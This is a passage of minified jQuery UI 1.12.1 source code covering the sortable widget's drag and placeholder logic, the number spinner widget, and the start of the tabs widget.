}</style>").appendTo(e)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var o,u,f,e,i=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(t.pageY-this.document.scrollTop()<i.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<i.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),t.pageX-this.document.scrollLeft()<i.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),r!==!1&&n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o=this.items.length-1;o>=0;o--)if(u=this.items[o],f=u.item[0],e=this._intersectsWithPointer(u),e&&u.instance===this.currentContainer&&f!==this.currentItem[0]&&this.placeholder[1===e?"next":"prev"]()[0]!==f&&!n.contains(this.placeholder[0],f)&&("semi-dynamic"===this.options.type?!n.contains(this.element[0],f):!0)){if(this.direction=1===e?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(u))break;this._rearrange(t,u),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&"x"!==r||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var i=this.positionAbs.left,v=i+this.helperProportions.width,t=this.positionAbs.top,a=t+this.helperProportions.height,r=n.left,s=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,f=this.offset.click.left,l="x"===this.options.axis||t+o>u&&e>t+o,h="y"===this.options.axis||i+f>r&&s>i+f,c=l&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?c:i+this.helperProportions.width/2>r&&s>v-this.helperProportions.width/2&&t+this.helperProportions.height/2>u&&e>a-this.helperProportions.height/2},_intersectsWithPointer:function(n){var t,i,f="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),r=f&&u;return r?(t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1)):!1},_intersectsWithSides:function(n){var u=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),r=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&r||"left"===i&&!r:t&&("down"===t&&u||"up"===t&&!u)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return 0!==n&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return 0!==n&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var r,f,o,i,s=[],u=[],e=this._connectWith();if(e&&t)for(r=e.length-1;r>=0;r--)for(o=n(e[r],this.document[0]),f=o.length-1;f>=0;f--)i=n.data(o[f],this.widgetFullName),i&&i!==this&&!i.options.disabled&&u.push([n.isFunction(i.options.items)?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(u.push([n.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=u.length-1;r>=0;r--)u[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;t.length>i;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var r,u,s,i,h,c,e,l,a=this.items,f=[[n.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],o=this._connectWith();if(o&&this.ready)for(r=o.length-1;r>=0;r--)for(s=n(o[r],this.document[0]),u=s.length-1;u>=0;u--)i=n.data(s[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([n.isFunction(i.options.items)?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(h=f[r][1],c=f[r][0],u=0,l=c.length;l>u;u++)e=n(c[u]),e.data(this.widgetName+"-item",h),a.push({item:e,instance:h,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var r,f,u,i=this.items.length-1;i>=0;i--)r=this.items[i],r.instance!==this.currentContainer&&this.currentContainer&&r.item[0]!==this.currentItem[0]||(f=this.options.toleranceElement?n(this.options.toleranceElement,r.item):r.item,t||(r.width=f.outerWidth(),r.height=f.outerHeight()),u=f.offset(),r.left=u.left,r.top=u.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)u=this.containers[i].element.offset(),this.containers[i].containerCache.left=u.left,this.containers[i].containerCache.top=u.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(r=i.placeholder,i.placeholder={element:function(){var u=t.currentItem[0].nodeName.toLowerCase(),i=n("<"+u+">",t.document[0]);return t._addClass(i,"ui-sortable-placeholder",r||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===u?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):"tr"===u?t._createTrPlaceholder(t.currentItem,i):"img"===u&&i.attr("src",t.currentItem.attr("src")),r||i.css("visibility","hidden"),i},update:function(n,u){(!r||i.forcePlaceholderSize)&&(u.height()||u.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),u.width()||u.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;</td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,v,a,h,l,o,s,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r],i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,o=e.floating||this._isFloating(this.currentItem),v=o?"left":"top",a=o?"width":"height",s=o?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(h=this.items[u].item.offset()[v],l=!1,t[s]-h>this.items[u][a]/2&&(l=!0),c>Math.abs(t[s]-h)&&(c=Math.abs(t[s]-h),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=n.isFunction(r.helper)?n(r.helper.apply(this.element[0],[t,this.currentItem])):"clone"===r.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||n("parent"!==r.appendTo?r.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u="hidden"!==n(t).css("overflow"),this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r="absolute"===t?1:-1,u="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,e=t.pageX,f=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(e=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(e=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((f-this.originalPageY)/i.grid[1])*i.grid[1],f=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((e-this.originalPageX)/i.grid[0])*i.grid[0],e=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;r.length>i;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||n([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),n.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return n.each(["min","max","step"],function(n,r){var u=i.attr(r);null!=u&&u.length&&(t[r]=u)}),t},_events:{keydown:function(n){this._start(n)&&this._keydown(n)&&n.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",n),void 0)},mousewheel:function(n,t){if(t){if(!this.spinning&&!this._start(n))return!1;this._spin((t>0?1:-1)*this.options.step,n),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(n)},100),n.preventDefault()}},"mousedown .ui-spinner-button":function(t){function r(){var t=this.element[0]===n.ui.safeActiveElement(this.document[0]);t||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}var i;i=this.element[0]===n.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),r.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,r.call(this)}),this._start(t)!==!1&&this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(n(t.currentTarget).hasClass("ui-state-active"))return this._start(t)===!1?!1:(this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var r=this.options,i=n.ui.keyCode;switch(t.keyCode){case i.UP:return this._repeat(null,1,t),!0;case i.DOWN:return this._repeat(null,-1,t),!0;case i.PAGE_UP:return this._repeat(null,r.page,t),!0;case i.PAGE_DOWN:return this._repeat(null,-r.page,t),!0}return!1},_start:function(n){return this.spinning||this._trigger("start",n)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(n,t,i){n=n||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},n),this._spin(t*this.options.step,i)},_spin:function(n,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+n*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?n.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_adjustValue:function(n){var r,i,t=this.options;return r=null!==t.min?t.min:0,i=n-r,i=Math.round(i/t.step)*t.step,n=r+i,n=parseFloat(n.toFixed(this._precision())),null!==t.max&&n>t.max?t.max:null!==t.min&&t.min>n?t.min:n},_stop:function(n){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",n))},_setOption:function(n,t){var u,i,r;return"culture"===n||"numberFormat"===n?(u=this._parse(this.element.val()),this.options[n]=t,this.element.val(this._format(u)),void 0):(("max"===n||"min"===n||"step"===n)&&"string"==typeof t&&(t=this._parse(t)),"icons"===n&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),r=this.buttons.last().find(".ui-icon"),this._removeClass(r,null,this.options.icons.down),this._addClass(r,null,t.down)),this._super(n,t),void 0)},_setOptionDisabled:function(n){this._super(n),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!n),this.element.prop("disabled",!!n),this.buttons.button(n?"disable":"enable")},_setOptions:t(function(n){this._super(n)}),_parse:function(n){return"string"==typeof n&&""!==n&&(n=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(n,10,this.options.culture):+n),""===n||isNaN(n)?null:n},_format:function(n){return""===n?"":window.Globalize&&this.options.numberFormat?Globalize.format(n,this.options.numberFormat,this.options.culture):n},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var n=this.value();return null===n?!1:n===this._adjustValue(n)},_value:function(n,t){var i;""!==n&&(i=this._parse(n),null!==i&&(t||(i=this._adjustValue(i)),n=this._format(i))),this.element.val(n),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:t(function(n){this._stepUp(n)}),_stepUp:function(n){this._start()&&(this._spin((n||1)*this.options.step),this._stop())},stepDown:t(function(n){this._stepDown(n)}),_stepDown:function(n){this._start()&&(this._spin((n||1)*-this.options.step),this._stop())},pageUp:t(function(n){this._stepUp((n||1)*this.options.page)}),pageDown:t(function(n){this._stepDown((n||1)*this.options.page)}),value:function(n){return arguments.length?(t(this._value).call(this,n),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),n.uiBackCompat!==!1&&n.widget("ui.spinner",n.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),n.ui.spinner,n.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var n=/#.*$/;return function(t){var r,i;r=t.href.replace(n,""),i=location.href.replace(n,"");try{r=decodeURIComponent(r)}catch(u){}try{i=decodeURIComponent(i)}catch(u){}return t.hash.length>1&&r===i}}(),_create:function(){var i=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),n.isArray(t.disabled)&&(t.disabled=n.unique(t.disabled.concat(n.map(this.tabs.filter(".ui-state-disabled"),function(n){return i.tabs.index(n)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(t.active):n(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var t=this.options.active,r=this.options.collapsible,i=location.hash.substring(1);return null===t&&(i&&this.tabs.each(function(r,u){if(n(u).attr("aria-controls")===i)return t=r,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=r?!1:0)),!r&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):n()}},_tabKeydown:function(t){var u=n(n.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(u),r=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:i++;break;case n.ui.keyCode.UP:case n.ui.keyCode.LEFT:r=!1,i--;break;case n.ui.keyCode.END:i=this.anchors.length-1;break;case n.ui.keyCode.HOME:i=0;break;case n.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case n.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 